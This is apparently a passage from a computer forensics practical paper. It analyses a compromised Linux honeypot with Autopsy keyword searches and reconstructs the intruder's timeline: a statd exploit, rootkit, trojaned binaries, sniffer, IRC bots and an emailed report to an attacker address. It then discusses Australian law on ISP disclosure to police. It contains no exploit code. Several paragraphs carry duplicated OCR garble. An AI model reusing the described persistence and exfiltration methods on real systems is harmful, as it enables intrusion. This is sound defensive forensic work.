

To perform the keyword searches I will use the "keyword Search" function in Autopsy. Whilst I could always use the *strings* command in a shell to locate the keywords, however, I find that Autopsy proves itself far more useful. Autopsy will only search one image at a time, so the user must select the image that they wish to search. I will search each of the images in turn in addition to the unallocated space. This is shown in the screenshot below:-



It is simply a matter of typing a keyword into the "search" window and then Autopsy doing the rest:-

Not only does Autopsy unearth the presence any selected keywords but it also displays the corresponding Inode and fragment numbers relating to that particular string. This can lead to the discovery of files, e-mails, passwords and other items that may have been overlooked during the initial analytical activities.

During these same initial analytical activities, I continually took notes. These notes not only detail the hack but now provide me with a "ready-to-go" list of keywords. Being thorough and pedantic does have its rewards after all. The list I have collated from my notes is as follows:-

- boom
- boomya
- netfirms.com
- adore
- linsniffer
- $irc#$
- wu
- trojan
- john
- alpy
- scan
- luckstatdx
- boom
- cgi

The search for *boom* resulted in the re-discovery of the e-mail that I found in *./var/spool/mqueue/dfPAA08946*, however the keyword search has discovered the destination address for this e-mail. Fragments 51829 – 51837 combine to make the entire message. Part of fragment 51829 is displayed below:-

To: rootkit@37.com

Subject: alpy

Linux market-inc 2.2.5-15 #1 Mon Apr 22 15:50:27 EDT 1999 i686 unknown

/home/boom/boom

uid=0(root) gid=0(ro ot) groups=0(root)

processor : 0 vendor\_id : GenuineIntel model name : 00/08 cpu MHz : 664.461056 bogomips : 663.55

It seems like the rootkit is alerting its owner of a successful installation. The owner of this rootkit is being alerted via the e-mail address rootkit@37.com. I will add this name to my evidence list and continue searching. Keyword searches on hdb5\_image.img (/usr/) directory resulted in the discovery in fragments 518969 - 518972, pointing to Inode 128736, of the settings for an IRC bot. I can see that it has been configured by our mysterious hacker 'boom'. I also can see how he has configured the timezones for his/her bot, could this be a reflection of the local time were he/she is operating from?I also now have an idea which irc channels and servers that 'boom' frequents, what their login will be and their alternate irc nickname, 'r32p357'.



If this was a 'real life' investigation, then these details would be useful to law enforcement, which could use it to aid in the tracing of the hacker.

Additionally, I must perform keyword searches on the swap space that has not been mounted. At the start of the imaging process I imaged the swap space to the file *hdb9\_image.img*. It is simply a matter of searching the swap space using the *strings* command. Unfortunately nothing of interest resulted from this search.

Now that I have completed my analytical activities, I must once again perform md5sum checks of the images to prove that I have not altered them. This ensures that all of my tests could be replicated and that I have not tampered with the data in any way. This is a crucial step should the investigator wish to submit their findings and use them as evidence in a criminal investigation.

I have now proven that the images have not been altered, as the sums match those at the start of the investigation.



#### **Conclusions**

The honeypot system was compromised by way of a statd exploit at 15:14:31 hrs local time on the 22nd April 2003. Why the SNORT sensor monitoring the network segment containing the honeypot did not register this intrusion is unknown. Most likely is that the ruleset did not contain a rule that matched the signature used in this particular intrusion.

The screenshot of ACID that the systems administrator included on the cd-r for me was of no use. It would have been more useful to be given the SNORT alerts for the period leading up to the successful intrusion. This way I could have observed the hackers recon activities and possibly have more information with which to track the hacker other than the IP address of 160.XXX.XXX.XXX which is where *boom* logged in from.

What did the hacker actually do whilst they were on the honeypot? At 15:21:44 hrs the hacker creates two new user accounts called *cgi* and *boom* and sets their passwords for these accounts. At 15:46:04hrs an unknown person from 160.XXX.XXX.XXX telnets into the honeypot and logsin 15:46:13hrs as *boom.* At 15:46:35 the user uses the *su* command to escalate their privileges to those of the user *cgi* who has root privileges. At 15:48:52hrs the hacker starts a script that downloads their rootkit, replacing

the system binaries, ps, netstat and ifconfig. The trojaned binaries were installed to hide evidence of the hacker's activities. At this time the message "#BOOMYA iz taKIn 0vEr#", was echoed on the attackers display.

Had I been present at the location of the honeypot I could have used nontrojaned versions of these utilities to display more evidence of any running processes. Log cleaners are also present although these do not seem to have been utilised. The hacker deleted their ".bash\_history" for one account but then neglected to clean the other.

g this time the 'rc.sysinit' file was modified to ensure that a trojae<br>e shell daemon would be run every time the honeypot was rest<br>curpose of this being to allow continued secure access to this metric<br>fer, a log parsing u During this time the 'rc.sysinit' file was modified to ensure that a trojaned secure shell daemon would be run every time the honeypot was restarted. , The purpose of this being to allow continued secure access to this machine. A sniffer, a log parsing utility and an IP spoofer were installed also. The sniffer was started at 15:49:20hrs, placing the honeypot's NIC into promiscuous mode, attempting to harvest more information about my network, providing them with sniffed passwords to use to compromise more of my network.

Finally this script harvested information relating to the performance specifications of the honeypot CPU, running processes, users and connections. This information was placed into an email titled "alpy" and addressed to rootkit@37.com. At 15:49:59hrs this action ceases and the users closes the session for *cgi*.

At 15:50:19hrs the hacker the user creates another directory and via the ftp server, ftp.boomya.netfirms.com, uncompressed a well known password cracking program and the source code for a variation of the Adore worm which they then compiled.

During the period 16:32:01hrs until 17:00:01hrs the user downloaded and installed several Internet Relay Chat (IRC) utilities. These failed to make connections to their intended servers (all on undernet.org). All were configured to report to an IRC channel called #boomya. This is well documented by the *tcpdump* data that the systems administrator was collecting from the honeypot.

The hacker then, 17:35:42hrs, 'made' the password-cracking program that they had untar'd earlier. The likely purpose of this being to 'crack' any passwords successfully sniffed by their previously installed sniffer.

Finally at 17:58:38hrs, the hacker installs a second trojaned secure shell daemon and other utilities designed to scan for and 'root' vulnerable hosts.

What purpose did the hacker compromise this machine for? The evidence that the hacker left behind allows me to speculate as to their motives.

The presence of evidence relating to the many IRC utilities that were installed on this system, in addition to other utilities designed to scan for and 'root'

vulnerable hosts, indicates that the hacker may have intended to use this box to remotely hack other machines.

Having all these machines report to irc channels (#boomya) and hold them open using automated irc bots (energymech and eggdrop), causes me to speculate about the possibility that the hacker was attempting to build an array of zombie machines to be used in a ddos attack or similar.

rehensively. What I do have however will go a long way toware referencement<br>vering more about them. I know the address where they telnet<br>pot from, I know their nicknames that they use on IRC, the chase<br>and an e-mail accoun With the evidence I have recovered, I am not able to identify the hacker comprehensively. What I do have however will go a long way towards discovering more about them. I know the address where they telnet'd to the honeypot from, I know their nicknames that they use on IRC, the channels they use and an e-mail account where their automatic rootkit notifications get sent to. This would aid law enforcement no end.

#### **References and Resources:**

Tracking Hackers on IRC Dave Brumley http://www.fas.org/irp/news/2000/02/000223-hack3.htm

How to compile Energymech http://www.ircops.dk/how-to/emech/setup.htm

Introduction to PsyBNC http://www.netknowledgebase.com/tutorials/psybnc.html

Adore Worm Version 0.8 - April 12, 2001 http://www.sans.org/y2k/adore.htm

# **Part 3 - Legal Issues of Incident handling**

## **State of affairs**

An ISP's systems administrator has been contacted by the Australian Federal Police<sup>14</sup> seeking information relating to the unlawful access of a Government computer by an account supplied by that provider.

ther by an account supplied by that provider.<br>
KFP officer would explain the situation and inform the ISP that the<br>
msible for 'hacking' the government computer has committed an<br>
the provisions of the Crimes Act 1914 (Comm The AFP officer would explain the situation and inform the ISP that the person responsible for 'hacking' the government computer has committed an offence under the provisions of the Crimes Act 1914 (Commonwealth) - Section 76B Unlawful access to data in Commonwealth and other computers, which states that: -

- (1) A person who intentionally and without authority obtains access to:
- (a) *data* stored in a *Commonwealth computer*; or
- (b) *data* stored on behalf of the *Commonwealth* in a computer that is
- not a *Commonwealth computer*; is guilty of an offence.

After careful review of their log files, the administrator determines that only a valid user account was logged-in via dialup during this period of suspicious activity. It is assumed that the administrator has verified the identity of the officer and that no social engineering is taking place.

#### **Provision of Information via Telephone**

There are two issues to deal with here. The first being the requirement of the ISP's administrator to reveal details of their customers' activities and the second being the protection of privacy for that ISP's customers.

Federal law existing in the form of the Telecommunications Act 1997 details the circumstances under which the ISP can disclose information to the Police. Section 282 of this act, Law enforcement and protection of public revenue, specifically states that:

(1) Division 2 does not prohibit a disclosure or use by a person of information or a document if the disclosure or use is reasonably necessary for the enforcement of the criminal law.

(2) Sections 276 and 277 do not prohibit a disclosure or use by a person of information or a document if the disclosure or use is reasonably necessary for:

(a) the enforcement of a law imposing a pecuniary penalty; or

 $\overline{a}$ 

<sup>&</sup>lt;sup>14</sup> In the Australian justice system the Australi an Federal Police (AFP) assumes responsibility due to Government computer systems coming under their jurisdiction. Section 69 of the constitution hands control of communications services to the Commonwealth (Federal) government.

(b) the protection of the public revenue. (b) the protection of the public revenue.

(3) Division 2 does not prohi bit a disclosure by a person of information or a document if an authorised officer of a criminal law -enforcement agency has certified that the disclosure is reasonably necessary for the enforcement of the criminal law.

(4) Sections 276 and 277 do not prohibit a discl osure by a person of information or a document if an authorised officer of:

(a) a criminal law-enforcement agency; or

(b) a civil penalty-enforcement agency;

has certified that the disclosure is reasonably necessary f or the enforcement of a law imposing a pecuniary penalty.

(5) Sections 276 and 277 do not prohibit a disclosure by a person of information or a document if an authorised officer of:

(a) a criminal law-enforcement agency; or

(b) a public revenue agency;

The particular type of information that can be revealed is limited by Sub-section 6 of Section 282 of the Act, which states that:

 (6) Subsections (3), (4) and (5) do not apply to the disclosure by a person of information or a document that relates to:

(a) the contents or substance of a communication that has been carried by a carrier or carriage service provider; or

(b) the contents or substance of a communication that is being carried by a carrier or carriage service provider (includin g a communication that has been collected or received by such a carrier or provider for carriage by it but has not been delivered by it).

**Sections an exertion of the controllation** of the production and a stration Section ST of and and an outment if an authorised officer of:<br> **Section 6 of Section 282 of the Act, which states that:**<br> **CONSTANS INSTENT AUTE** This means that without a warrant the ISP can reveal that a communication took place, but not the contents of the communication ie they can show their log files detailing user log-ins, times, dates and the phone numbers used to dial-in from but not the content of e-mails<sup>15</sup>.

The ISP also has to comply with the Australian Federal Privacy Act, specifically the contents of the Australian Federal Privacy Act 1988, Principle 11 - Limits on disclosure of personal information which states that:

1. A record-keeper who has possession or control of a record that contains personal information shall not disclose the information to a person, body or agency (other than the individual concerned) unl ess:

(a) the individual concerned is reasonably likely to have been aware, or made aware under Principle 2, that information of that kind is usually passed to that person, body or agency;

(b) the individual concerned has consented to the disclosure;

(c) the record-keeper believes on reasonable grounds that the disclosure is necessary to prevent or lessen a serious and imminent threat to the life or health of the individual concerned or of another person;

(d) the disclosure is required or authorised by or un der law; or

 $\overline{\phantom{a}}$ 

<sup>&</sup>lt;sup>15</sup> Logs detailing sites visited is a contentious issue at present and is dealt with by the Telecommunication Interception Act. ie warrant required

(e) the disclosule is reasonably riecessary for the emorgenient of the chrimial law of<br>of a law imposing a pecuniary penalty, or for the protection of the public revenue. (e) the disclosure is reasonably necessary for the enforcement of the criminal law or

In summary the ISP, once satisfied that a genuine investigation is taking place, can reveal the following details over the phone without violating the Privacy Act, the Telecommunications Interception Act or the Telecommunications Act: -

- i. account ownership details,
- ii. confirmation that a valid account was used,
- iii. login times.
- iv. phone numbers used to dial-in from for the suspicious sessions.

#### **Preservation of Evidence**

Should there be a delay in obtaining a warrant then the (Commonwealth) Crimes Act 1914, Section 3T, allows a law enforcement officer to conduct a search and seize evidence without a warrant but with very strict limitations: -

- 3T Searches without warrant in emergency situations
- (1) This section applies if a constable suspects, on reasonable grounds, that:
- (a) a thing relevant to an indictable offence is in or on a convey ance; and

(b) it is necessary to exercise a power under subsection (2) in order to prevent the thing from being concealed, lost or destroyed; and

(c) it is necessary to exercise the power without the authority of a search warrant because the circumstance s are serious and urgent.

contimation that a valid account was used,<br>conjimitionens,<br>shone numbers used to dial-in from for the suspicious sessions.<br>**Evrotion of Evidence**<br>did there be a delay in obtaining a warrant then the (Commonwes<br>s Act 1914, Obviously this would only be necessary in extreme circumstances and most Australian ISP's, convinced of a legitimate investigation, would cooperate with the police and simply secure, isolate (take offline) and store the pertinent data until the presentation of the relevant warrant. In this way, the ISP would also be complying with the Information Privacy Principles.

The officer would also inform the ISP of the preferred (best) way to carry out these actions to ensuring the integrity of the data so that the chain of evidence is complete. The law enforcement officer would inform the administrator to record all of the steps that they have taken when performing the above actions.

## **Legal Authority**

If the ISP has been informed that the law enforcement officer<sup>16</sup> requires the log files for a legitimate investigation; then that is all that is required to hand the log files over. The Telecommunications Act 1997 Section 282 provides this legal authority.

 $\overline{a}$  $16$  as defined in Section 282, Sub-section 10, of the Telecommunications Act 1997

 $\tau$  for  $\mathsf{R}$  and  $\mathsf{R}$  are the after second for the after second facility of a factor of  $\mathsf{R}$  and  $\mathsf{R}$ The ISP and law enforcement both must consider the Information Privacy Principles as detailed in the Privacy Act 1988. Principal 11 allows the administrator to hand the log files over to law enforcement if "the disclosure is reasonably necessary for the enforcement of the criminal law or of a law imposing a pecuniary penalty, or for the protection of the public revenue".

Once the administrator has given the log files to the officer Principle 11 Subsection 2, states that:

Where personal information is disclosed for the purposes of e nforcement of the criminal law or of a law imposing a pecuniary penalty, or for the purpose of the protection of the public revenue, the record-keeper shall include in the record containing that information a note of the disclosure.

Therefore, the administrator can hand the documents over once he has been informed of the investigation provided he complies with the direction of the Privacy Act. They would be required to note that they had disclosed the information and they would also be required to also protect any information relating to other subscribers not involved in the log files<sup>17</sup>

#### **Other Investigative Activities**

There personal information is disclosed for the purposes of e nforcement of the minial law or of a law imposing a pecuniary penally, or for the purpose of the existed ion of the public revenue, the record-keeper shall incl As the administrator of the ISP I could perform any other investigative activity I like on my own systems. I could perform any investigation of my own systems to verify its integrity and that of the validity of the suspect user account. I would not be able to interfere in the criminal investigation by the Australian Federal Police in anyway nor would I be able to contact the owner of the suspect account and inform them of the investigation. I could interview employees of my ISP asking them questions relating to the integrity of our systems taking care that I complied with the guidelines set by the Privacy Act.

Although principle 11 of the Privacy Act allows the ISP to use the subscribers information for purposes other than normal purposes if the:

"Use of the information for that other purpose is reasonably necessary for enforcement of the criminal law or of a law imposing a pecuniary penalty, or for the protection of the public revenue"

This would allow the ISP to look deeper into the usage habits of the suspect account. The ISP would have to bear in mind that any actions that the police considered lead to interference or contamination of evidence (by corruption of data) of a investigation in progress could lead to charges against the systems administrators performing those actions. It would be recommended that the ISP refrain from conducting their own investigation if the AFP are conducting one.

 $\overline{\phantom{a}}$ 

 $17$  Try to sanitise log files and comply with the rules of best evidence by keeping copies of entire file, md5checksums and notes relating to actions taken to sanitise log.

## **Other Considerations**

What If I was the systems administrator for the ISP and had discovered that a hacker had compromised our systems and used a forged account to hack the government system?

Firstly, in order to discover the below listed details, some form of investigation must have already taken place:

- i. My systems had been 'hacked'
- ii. An unauthorised account had been created; and
- iii. That account had been used to hack a Government system.

Obviously as an ISP I will be conflicted by the need to protect the reputation of my company and the confidential details, e-mails and 'usage habits' of my customers.

Alternative already taken place:<br>
Alternation and been and been created; and<br>
the unauthorised account had been created; and<br>
that account had been used to hack a Government system.<br>
Star account had been used to hack a Go Therefore I would have to be aware that the hacker might have accessed other subscribers accounts, e-mail storage and billing details. The legal and ethical action would be to report this possible breach to the Office of the Privacy Commissioner and the Australian Federal Police as soon as possible. Another action that would be pertinent would be to report the breach to Auscert.

I would also take a copy of the data using approved, forensically sound methods as soon as possible, recording and time-stamping my actions in a notebook along. These notes would be furnished to the Police in addition to the images and their associated md5sums.

The Police would more than likely allow me, as an administrator of that system, to provide assistance with their investigation<sup>18</sup>. It is likely that this would be in the form of investigating how the initial breach of my system occurred. This serves two purposes: -

- i. 1. It would complete the whole sequence of events leading to the hacking of the government system.
- ii. 2. It allows me to discover and secure the weakness in my company's security systems.

By reporting the incident I would be assuring my customers that immediate steps were being taken to protect their data from further exposure. Further, by following this course of action, I would also be ensuring that legally I had taken all reasonable steps to secure my systems. This may save me from any potential downstream liability.

 $\overline{a}$ 

<sup>&</sup>lt;sup>18</sup> This can be enforced by warrant. Source: Cybercrime Act 2001.

#### **References and Resources:**

#### **Australian Legal Issues Relating to Incident Handling**

- Collecting Electronic Evidence After a System Compromise
- http://www.auscert.org.au/render.html?it=2247&cid=1920
- Oznetlaw Cyberspace Crime
- http://www.oznetlaw.net/facts.asp?action=content&categoryid=219
- Information Privacy Principles under the Privacy Act 1988
- http://www.privacy.gov.au/publications/ipps.html#k
- Telecommunications Act 1997
- http://scaleplus.law.gov.au/html/pasteact/2/3021/top.htm
- Telecommunications (Interception) Act 1979
- http://scaleplus.law.gov.au/html/pasteact/0/464/pdf/TeleInt79.pdf